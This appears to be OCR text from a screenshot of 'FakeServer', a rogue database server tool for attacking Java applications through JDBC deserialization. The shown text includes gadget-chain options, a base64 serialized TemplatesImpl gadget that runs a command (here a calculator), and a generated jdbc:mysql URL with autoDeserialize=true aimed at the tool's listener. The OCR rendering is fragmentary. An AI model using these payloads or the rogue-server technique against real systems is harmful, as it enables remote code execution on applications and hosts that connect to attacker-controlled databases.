 FakeServer
Help Version
MySQL PostgreSQL Apache Derby
Bind IP 0.0.0.0 USE 0.0.0.0 Status: RUNNING
Bind Port 9999 Random Free Port Start Server Stop Server
Payload Panel
Addr 172.16.28.1:9999
Gadget
JDK 7u21 JDK 8u20 CB 1.9
CC 4.4.0 (CC2) URLDNS CC 3.1 (CC6)
YQEAQGNvbS9zdW4vb3JnL2FwYWNoZS94YWxhbi9pbnRlcm5hbC94c2x0Yy9ydW50aW1lL0Fic3RyYWN0VHJhbnNsZ
XQHAAcBAAg8Y2xpbml0PgEAAygpVgEABENvZGUBABFqYXZhL2xhbmcvUnVudGltZQcADAEACmdldFJ1bnRpbWUBA
BUoKUxqYXZhL2xhbmcvUnVudGltZTsMAA4ADwoADQAQAQAQZ25vbWUtY2FsY3VsYXRvcggAEgEABGV4ZWMBACco
TGphdmEvbGFuZy9TdHJpbmc7KUxqYXZhL2xhbmcvUHJvY2VzczsMABQAFQoADQAWAQAGPGluaXQ+DAAYAAoKAA
gAGQAhAAIACAAAAAAAAgAIAAkACgABAAsAAAAWAAIAAAAAAAq4ABESE7YAF1exAAAAAAABABgACgABAAsAAAARAA
EAAQAAAAUqtwAasQAAAAAAAQAFAAAAAgAGcHQAA3h4eHB3AQB4
use custom gadget (base64 data) Apply Gadget Data Clean
Mode Deserialization File Read
Type detectCustomCollations ServerStatusDiffInterceptor
JDBC Version
5.1.0-5.1.18 5.1.19-5.1.28 5.1.29-5.1.48 6.0.2-6.0.6 8.0.7-8.0.20
Cmd / File Generate Base64 Generate Normal
Generate jdbc:mysql://172.16.28.1:9999/test?autoDeserialize=true&stat Copy Payload
Log
[log] [14:57:18] start fake mysql server: 0.0.0.0:9999